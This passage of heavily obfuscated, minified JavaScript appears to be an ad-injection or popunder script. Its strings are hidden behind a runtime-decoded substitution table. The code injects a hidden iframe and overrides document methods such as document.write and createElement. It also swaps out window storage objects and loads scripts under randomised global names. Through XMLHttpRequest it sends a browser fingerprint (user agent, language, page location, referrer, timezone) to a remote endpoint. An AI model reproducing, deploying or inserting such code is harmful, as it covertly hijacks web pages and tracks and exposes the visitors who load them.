$.z===m?$.CD:h(m))?JSON[$.ei](m):m),w===p.yt&&(e[t][$.fA]=JSON[$.ei]($.$($.Cj,p.wt))),a[$.u][$.Iu](e,$.Jk);break;case $.z:var e=$.$();break;}}}else{for($._Dt=$.z;$._Dt<$.Bq;$._Dt+=$.BJ){switch($._Dt){case $.Bc:r[$.dk]=u[$.fd],r[$.Ci]=l===p.ht?b(u[$.c]):_(u[$.c]),$.z<=[$.dn,$.do][$.Jh](r[$.dk])?o(r):i(new Error($.eF+r[$.dk]+$.eo+v));break;case $.BJ:var r=$.$(),u=JSON[$.fa](g(n[$.Df][t]));break;case $.z:f=!$.z,d(),clearTimeout(s);break;}}}break;case $.z:var t=Object[$.Jj](n[$.Df])[$.ad]();break;}}}break;case $.z:var c=($.z,u.Y)(t),a=($.z,u.Z)(),f=!$.BJ,s=void $.z,d=function(){try{a[$.Bu][$.ay](a),window[$.C]($.Gj,n),f||i(new Error($.dx));}catch(n){}};break;}}});break;case $.z:var l=$.Bc<arguments[$.Gn]&&void $.z!==arguments[$.Bc]?arguments[$.Bc]:p.mt,w=$.Bq<arguments[$.Gn]&&void $.z!==arguments[$.Bq]?arguments[$.Bq]:p.Nn,m=$.CE<arguments[$.Gn]&&void $.z!==arguments[$.CE]?arguments[$.CE]:$.$();break;}}};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.Fq:function b(n){for($._z=$.z;$._z<$.Bc;$._z+=$.BJ){switch($._z){case $.BJ:return new Uint8Array(t)[$.Ji](function(n,t){return e[$.as](t);});break;case $.z:var e=g(n),t=new ArrayBuffer(e[$.Gn]);break;}}}break;case $.CE:var r,y=e($.GA),p=e($.Fl),u=e($.CE),o=e($.GH),f=(r=o)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.z:$.CC;break;}}},function(n,t,e){(function(o){!function(s,d){for($._Eo=$.z;$._Eo<$.Ff;$._Eo+=$.BJ){switch($._Eo){case $.Bq:function i(t){return l(function(n){n(t);});}break;case $.BJ:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._Ek=$.z;$._Ek<$.CE;$._Ek+=$.BJ){switch($._Ek){case $.Bq:function t(t){return function(n){c&&(c=$.z,e(v,t,n));};}break;case $.BJ:if(o&&v(s,o)|v(d,o))try{c=o[$.bb];}catch(n){u=$.z,o=n;}break;case $.Bc:if(v(s,c))try{c[$.BI](o,t($.BJ),u=t($.z));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.z;n<i[$.Gn];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.z:if(i=e.q,r!=v)return l(function(n,t){i[$.aG]($.$($.II,this,$.eu,n,$.IG,t,$.BJ,r,$.z,u));});break;}}}).q=[],a[$.BI](a=$.$($.bb,function(n,t){return f(n,t);},$.ec,function(n){return f($.z,n);}),function(n){f(v,$.BJ,n);},function(n){f(v,$.z,n);}),a;}break;case $.CE:(n[$.BE]=l)[$.bk]=i,l[$.al]=function(e){return l(function(n,t){t(e);});},l[$.am]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gn]||e(o),n[$.Ji](function(n,t){i(n)[$.bb](function(n){o[t]=n,--u||e(o);},r);});});},l[$.an]=function(n){return l(function(t,e){n[$.Ji](function(n){i(n)[$.bb](t,e);});});};break;case $.Bc:function w(n,t,e,r,u){o(function(){try{r=u(r),u=r&&v(d,r)|v(s,r)&&r[$.bb],v(s,u)?r==n?e(TypeError()):u[$.BI](r,t,e):t(r);}catch(n){e(n);}});}break;case $.z:function v(n,t){return(typeof t)[$.z]==n;}break;}}}($.Cm,$.fr);}[$.BI](t,e($.fs)[$.Jd]));},function(n,u,o){(function(n){for($._Cn=$.z;$._Cn<$.Bq;$._Cn+=$.BJ){switch($._Cn){case $.Bc:u[$.JH]=function(){return new r(e[$.BI](setTimeout,t,arguments),clearTimeout);},u[$.JI]=function(){return new r(e[$.BI](setInterval,t,arguments),clearInterval);},u[$.JJ]=u[$.ae]=function(n){n&&n[$.Jx]();},r[$.Bg][$.Jw]=r[$.Bg][$.bc]=function(){},r[$.Bg][$.Jx]=function(){this[$.ai][$.BI](t,this[$.ah]);},u[$.Ja]=function(n,t){clearTimeout(n[$.bs]),n[$.bd]=t;},u[$.Jb]=function(n){clearTimeout(n[$.bs]),n[$.bd]=-$.BJ;},u[$.Jc]=u[$.af]=function(n){for($._Cc=$.z;$._Cc<$.Bq;$._Cc+=$.BJ){switch($._Cc){case $.Bc:$.z<=t&&(n[$.bs]=setTimeout(function(){n[$.ea]&&n[$.ea]();},t));break;case $.BJ:var t=n[$.bd];break;case $.z:clearTimeout(n[$.bs]);break;}}},o($.Iy),u[$.Jd]=$.CD!=typeof self&&self[$.Jd]||void $.z!==n&&n[$.Jd]||this&&this[$.Jd],u[$.Je]=$.CD!=typeof self&&self[$.Je]||void $.z!==n&&n[$.Je]||this&&this[$.Je];break;case $.BJ:function r(n,t){this[$.ah]=n,this[$.ai]=t;}break;case $.z:var t=void $.z!==n&&n||$.CD!=typeof self&&self||window,e=Function[$.Bg][$.Br];break;}}}[$.BI](u,o($.fE)));},function(n,t,e){(function(n,w){!function(e,r){for($._Et=$.z;$._Et<$.CE;$._Et+=$.BJ){switch($._Et){case $.Bq:function l(n){if(f)setTimeout(l,$.z,n);else{for($._DA=$.z;$._DA<$.Bc;$._DA+=$.BJ){switch($._DA){case $.BJ:if(t){for($._Cz=$.z;$._Cz<$.Bc;$._Cz+=$.BJ){switch($._Cz){case $.BJ:try{!function(n){for($._CD=$.z;$._CD<$.Bc;$._CD+=$.BJ){switch($._CD){case $.BJ:switch(e[$.Gn]){case $.z:t();break;case $.BJ:t(e[$.z]);break;case $.Bc:t(e[$.z],e[$.BJ]);break;case $.Bq:t(e[$.z],e[$.BJ],e[$.Bc]);break;default:t[$.Br](r,e);}break;case $.z:var t=n[$.dp],e=n[$.dq];break;}}}(t);}finally{v(n),f=!$.BJ;}break;case $.z:f=!$.z;break;}}}break;case $.z:var t=a[n];break;}}}}break;case $.BJ:if(!e[$.Jd]){for($._Es=$.z;$._Es<$.Bc;$._Es+=$.BJ){switch($._Es){case $.BJ:d=d&&d[$.JH]?d:e,$.be===$.$()[$.BD][$.BI](e[$.db])?u=function(n){w[$.Eo](function(){l(n);});}:!function(){if(e[$.Iu]&&!e[$.fF]){for($._Dj=$.z;$._Dj<$.Bc;$._Dj+=$.BJ){switch($._Dj){case $.BJ:return e[$.fb]=function(){n=!$.BJ;},e[$.Iu]($.BC,$.Jk),e[$.fb]=t,n;break;case $.z:var n=!$.z,t=e[$.fb];break;}}}}()?e[$.fh]?((t=new MessageChannel())[$.fk][$.fb]=function(n){l(n[$.Df]);},u=function(n){t[$.fl][$.Iu](n);}):s&&$.fq in s[$.A]($.Cs)?(o=s[$.j],u=function(n){for($._Er=$.z;$._Er<$.Bc;$._Er+=$.BJ){switch($._Er){case $.BJ:t[$.fq]=function(){l(n),t[$.fq]=null,o[$.ay](t),t=null;},o[$.n](t);break;case $.z:var t=s[$.A]($.Cs);break;}}}):u=function(n){setTimeout(l,$.z,n);}:(i=$.ft+Math[$.BA]()+$.fv,n=function(n){n[$.fu]===e&&$.fx==typeof n[$.Df]&&$.z===n[$.Df][$.Jh](i)&&l(+n[$.Df][$.Ba](i[$.Gn]));},e[$.B]?e[$.B]($.Gj,n,!$.BJ):e[$.fw]($.fb,n),u=function(n){e[$.Iu](i+n,$.Jk);}),d[$.Jd]=function(n){for($._Cw=$.z;$._Cw<$.CE;$._Cw+=$.BJ){switch($._Cw){case $.Bq:return a[c]=r,u(c),c++;break;case $.BJ:for(var t=new Array(arguments[$.Gn]-$.BJ),e=$.z;e<t[$.Gn];e++)t[e]=arguments[e+$.BJ];break;case $.Bc:var r=$.$($.dp,n,$.dq,t);break;case $.z:$.FJ!=typeof n&&(n=new Function($.BC+n));break;}}},d[$.Je]=v;break;case $.z:var u,o,t,i,n,c=$.BJ,a=$.$(),f=!$.BJ,s=e[$.v],d=Object[$.cH]&&Object[$.cH](e);break;}}}break;case $.Bc:function v(n){delete a[n];}break;case $.z:$.CC;break;}}}($.CD==typeof self?void $.z===n?this:n:self);}[$.BI](t,e($.fE),e($.fi)));},function(n,t){for($._Cx=$.z;$._Cx<$.Fu;$._Cx+=$.BJ){switch($._Cx){case $.Fj:function m(){}break;case $.CE:!function(){for($._BD=$.z;$._BD<$.Bc;$._BD+=$.BJ){switch($._BD){case $.BJ:try{r=$.FJ==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.z:try{e=$.FJ==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fs:function l(){if(!s){for($._Cr=$.z;$._Cr<$.CE;$._Cr+=$.BJ){switch($._Cr){case $.Bq:a=null,s=!$.BJ,function(t){for($._Ce=$.z;$._Ce<$.Bq;$._Ce+=$.BJ){switch($._Ce){case $.Bc:try{r(t);}catch(n){try{return r[$.BI](null,t);}catch(n){return r[$.BI](this,t);}}break;case $.BJ:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.z:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.BJ:s=!$.z;break;case $.Bc:for(var t=f[$.Gn];t;){for($._CG=$.z;$._CG<$.Bc;$._CG+=$.BJ){switch($._CG){case $.BJ:d=-$.BJ,t=f[$.Gn];break;case $.z:for(a=f,f=[];++d<t;)a&&a[d][$.Gs]();break;}}}break;case $.z:var n=c(v);break;}}}}break;case $.Bq:function c(t){for($._Bw=$.z;$._Bw<$.Bq;$._Bw+=$.BJ){switch($._Bw){case $.Bc:try{return e(t,$.z);}catch(n){try{return e[$.BI](null,t,$.z);}catch(n){return e[$.BI](this,t,$.z);}}break;case $.BJ:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.z);break;case $.z:if(e===setTimeout)return setTimeout(t,$.z);break;}}}break;case $.Fi:function w(n,t){this[$.JE]=n,this[$.JF]=t;}break;case $.Ff:var a,f=[],s=!$.BJ,d=-$.BJ;break;case $.Bc:function i(){throw new Error($.Gv);}break;case $.BJ:function o(){throw new Error($.Gu);}break;case $.GD:u[$.Eo]=function(n){for($._CB=$.z;$._CB<$.Bq;$._CB+=$.BJ){switch($._CB){case $.Bc:f[$.aG](new w(n,t)),$.BJ!==f[$.Gn]||s||c(l);break;case $.BJ:if($.BJ<arguments[$.Gn])for(var e=$.BJ;e<arguments[$.Gn];e++)t[e-$.BJ]=arguments[e];break;case $.z:var t=new Array(arguments[$.Gn]-$.BJ);break;}}},w[$.Bg][$.Gs]=function(){this[$.JE][$.Br](null,this[$.JF]);},u[$.Ep]=$.Eq,u[$.Eq]=!$.z,u[$.Er]=$.$(),u[$.Es]=[],u[$.Et]=$.BC,u[$.Eu]=$.$(),u.on=m,u[$.Ev]=m,u[$.Ew]=m,u[$.Ex]=m,u[$.Ey]=m,u[$.Ez]=m,u[$.FA]=m,u[$.FB]=m,u[$.FC]=m,u[$.FD]=function(n){return[];},u[$.FE]=function(n){throw new Error($.aC);},u[$.FF]=function(){return $.Iw;},u[$.FG]=function(n){throw new Error($.aD);},u[$.FH]=function(){return $.z;};break;case $.Fq:function v(){s&&a&&(s=!$.BJ,a[$.Gn]?f=a[$.bt](f):d=-$.BJ,f[$.Gn]&&l());}break;case $.z:var e,r,u=n[$.BE]=$.$();break;}}},function(n,t,e){for($._Ee=$.z;$._Ee<$.Fi;$._Ee+=$.BJ){switch($._Ee){case $.Fs:a.Nt=$.Cn,a.Ct=$.Cr,a.qt=$.IG,a.Dt=$.IH,a.Rt=$.II,a.Ht=$.Hq;break;case $.Bq:t.qn=function(n,t){for($._v=$.z;$._v<$.Bc;$._v+=$.BJ){switch($._v){case $.BJ:x[i]=c+$.BJ,x[u]=new Date()[$.bD](),x[o]=$.BC;break;case $.z:var e=A(n,t),r=b(e,$.Bq),u=r[$.z],o=r[$.BJ],i=r[$.Bc],c=parseInt(x[i],$.GD)||$.z;break;}}},t.Dn=function(n,t,e){for($._Cv=$.z;$._Cv<$.Bq;$._Cv+=$.BJ){switch($._Cv){case $.Bc:var h,y,p,_;break;case $.BJ:if(x[o]&&!x[i]){for($._Cs=$.z;$._Cs<$.CE;$._Cs+=$.BJ){switch($._Cs){case $.Bq:h=m,y=$.dI+($.z,M.N)()+$.ee,p=Object[$.Jj](h)[$.Ji](function(n){for($._Ca=$.z;$._Ca<$.Bc;$._Ca+=$.BJ){switch($._Ca){case $.BJ:return[n,t][$.Jq]($.es);break;case $.z:var t=encodeURIComponent(h[n]);break;}}})[$.Jq]($.fD),(_=new XMLHttpRequest())[$.aq]($.ID,y,!$.z),_[$.cB](j,O),_[$.cv](p);break;case $.BJ:x[i]=s,x[c]=$.z;break;case $.Bc:var m=$.$($.cz,n,$.dA,l,$.dB,d,$.dC,e,$.dD,s,$.ex,function(){for($._By=$.z;$._By<$.CE;$._By+=$.BJ){switch($._By){case $.Bq:return x[T]=t;break;case $.BJ:if(n)return n;break;case $.Bc:var t=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.z:var n=x[T];break;}}}(),$.dE,w,$.dF,f,$.dG,a,$.df,navigator[$.cp],$.ds,window[$.ap][$.p],$.dt,window[$.ap][$.q],$.bo,t||S,$.eD,new Date()[$.bF](),$.eG,($.z,g[$.Bt])(e),$.eH,($.z,g[$.Bt])(l),$.eI,($.z,g[$.Bt])(w),$.eJ,navigator[$.cr]||navigator[$.dr]);break;case $.z:var a=parseInt(x[c],$.GD)||$.z,f=parseInt(x[o],$.GD),s=new Date()[$.bD](),d=s-f,v=document,l=v[$.dA],w=window[$.bx][$.ca];break;}}}break;case $.z:var r=A(n,t),u=b(r,$.Bq),o=u[$.z],i=u[$.BJ],c=u[$.Bc];break;}}};break;case $.Ff:var j=$.Cj,O=$.Ck,T=$.Cl,o=$.Cm,i=$.Cn,c=$.Co,S=$.Cp,a=$.$();break;case $.Bc:var b=function(n,t){for($._EJ=$.z;$._EJ<$.Bq;$._EJ+=$.BJ){switch($._EJ){case $.Bc:throw new TypeError($.JD);break;case $.BJ:if(Symbol[$.Jf]in Object(n))return function(n,t){for($._EF=$.z;$._EF<$.Bq;$._EF+=$.BJ){switch($._EF){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Jf]]();!(r=(i=c[$.et]())[$.ey])&&(e[$.aG](i[$.IJ]),!t||e[$.Gn]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fg]&&c[$.fg]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JG](n))return n;break;}}};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.Fq:function A(n,t){for($._c=$.z;$._c<$.Bc;$._c+=$.BJ){switch($._c){case $.BJ:return[[T,r][$.Jq](e),[T,r,o][$.Jq](e),[T,r,i][$.Jq](e)];break;case $.z:var e=a[t]||c,r=parseInt(n,$.GD)[$.BD]($.BH);break;}}}break;case $.CE:var r,u=e($.GD),g=(r=u)&&r[$.Bn]?r:$.$($.Bt,r),M=e($.BJ);break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ep=$.z;$._Ep<$.Ff;$._Ep+=$.BJ){switch($._Ep){case $.Bq:function r(n){return n&&n[$.Bn]?n:$.$($.Bt,n);}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(r,c){for($._Em=$.z;$._Em<$.Bc;$._Em+=$.BJ){switch($._Em){case $.BJ:return($.z,o.Bn)(n)[$.bb](function(n){return(n=n&&$.Ci in n?n[$.Ci]:n)&&($.z,i.Ut)(a.e,n),n;})[$.ec](function(){return($.z,i.zt)(a.e);})[$.bb](function(n){for($._El=$.z;$._El<$.Bc;$._El+=$.BJ){switch($._El){case $.BJ:n&&(n=n[$.Be](new RegExp($.e,$.Bi),(e=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[e]=g,e))[$.Be](new RegExp($.f,$.Bi),(t=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[t]=m,t)),u=n,o=r,i=c,new v[$.Bt](function(n,t){for($._Ej=$.z;$._Ej<$.Ff;$._Ej+=$.BJ){switch($._Ej){case $.Bq:try{w[$.Bu][$.cj](e,w);}catch(n){(document[$.c]||document[$.j])[$.n](e);}break;case $.BJ:var e=document[$.A]($.Cs),r=document[$.i](u);break;case $.CE:setTimeout(function(){return e[$.Bu][$.ay](e),($.z,d.ln)(o)?(($.z,s[$.Dp])($.fm),n()):t();});break;case $.Bc:e[$.cE]=i,e[$.n](r),-$.BJ<[f.jn,f.Tn,f.On][$.Jh](a.g)&&(e[$.fn]($.fo,a.e),e[$.fn]($.fp,($.z,l[$.Bt])(g(a.M))));break;case $.z:($.z,s[$.Dp])($.fj);break;}}}));break;case $.z:var u,o,i,t,e;break;}}});break;case $.z:var n=r===f.bn?($.z,u[$.Dn])():g(a.M);break;}}};break;case $.CE:var w=document[$.a];break;case $.Bc:var a=e($.z),f=e($.Fj),s=e($.Bc),u=e($.BJ),o=e($.Fu),i=e($.GI),d=e($.Fs),v=r(e($.GH)),l=r(e($.GD));break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ef=$.z;$._Ef<$.Fq;$._Ef+=$.BJ){switch($._Ef){case $.Ff:function f(n){for($._d=$.z;$._d<$.Bc;$._d+=$.BJ){switch($._d){case $.BJ:return[[r,t][$.Jq](o),[r,t][$.Jq](u)];break;case $.z:var t=parseInt(n,$.GD)[$.BD]($.BH);break;}}}break;case $.Bc:var c=function(n,t){for($._Ea=$.z;$._Ea<$.Bq;$._Ea+=$.BJ){switch($._Ea){case $.Bc:throw new TypeError($.JD);break;case $.BJ:if(Symbol[$.Jf]in Object(n))return function(n,t){for($._EG=$.z;$._EG<$.Bq;$._EG+=$.BJ){switch($._EG){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Jf]]();!(r=(i=c[$.et]())[$.ey])&&(e[$.aG](i[$.IJ]),!t||e[$.Gn]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fg]&&c[$.fg]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JG](n))return n;break;}}};break;case $.Bq:t.Ut=function(n,t){for($._e=$.z;$._e<$.Bc;$._e+=$.BJ){switch($._e){case $.BJ:x[u]=$.z,x[o]=t;break;case $.z:var e=f(n),r=c(e,$.Bc),u=r[$.z],o=r[$.BJ];break;}}},t.zt=function(n){for($._t=$.z;$._t<$.Bq;$._t+=$.BJ){switch($._t){case $.Bc:return x[r]=o+$.BJ,i;break;case $.BJ:{for($._r=$.z;$._r<$.Bc;$._r+=$.BJ){switch($._r){case $.BJ:if(!i)return null;break;case $.z:if(a<=o)return delete x[r],delete x[u],null;break;}}}break;case $.z:var t=f(n),e=c(t,$.Bc),r=e[$.z],u=e[$.BJ],o=parseInt(x[r],$.GD)||$.z,i=x[u];break;}}};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.CE:var r=$.Cq,u=$.Cr,o=$.Co,a=$.Bq;break;case $.z:$.CC;break;}}}]);break;case $.CE:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return t[$.u][$.v][n][$.Br](window[$.v],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.BF](document,n,$.$($.Bs,function(){return window[$.v][n];},$.Bb,!$.BJ));}),document[$.i]=function(){return arguments[$.z]=arguments[$.z][$.Be](new RegExp($.Bh,$.Bi),n),t[$.u][$.v][$.i][$.BI](window[$.v],arguments[$.z]);};break;case $.Fs:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=m;}break;case $.Bq:var n=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.Fi:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=S;}break;case $.Ff:try{x=window[$.t];}catch(n){delete window[$.t],window[$.t]=$.$($.Bj,$.$(),$.Bz,function(n,t){return this[$.Bj][n]=String(t);},$.CB,function(n){return this[$.Bj][$.Bk](n)?this[$.Bj][n]:void $.z;},$.Bx,function(n){return delete this[$.Bj][n];},$.Bw,function(){return this[$.Bj]=$.$();}),x=window[$.t];}break;case $.Bc:t[$.l][$.o]=$.w,t[$.l][$.p]=$.x,t[$.l][$.q]=$.x,t[$.l][$.r]=$.y,t[$.l][$.s]=$.z,t[$.h]=$.m,e[$.j][$.n](t),g=t[$.u][$.e],m=t[$.u][$.f],S=t[$.u][$.g];break;case $.BJ:try{t=window[$.v][$.A]($.BB);}catch(n){for($._D=$.z;$._D<$.Bc;$._D+=$.BJ){switch($._D){case $.BJ:r[$.Bm]=$.Bo,t=r[$.Bp];break;case $.z:var r=(e[$.a]?e[$.a][$.Bu]:e[$.c]||e[$.By])[$.CA]();break;}}}break;case $.Fq:try{window[$.e];}catch(n){delete window[$.e],window[$.e]=g;}break;case $.z:var t,g,m,S,x,e=document;break;}}})((function(j,k){function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return String.fromCharCode(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<574;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I]):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).0+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4}qW:lZq^WE.)=ow.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4Zo#:ME~.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+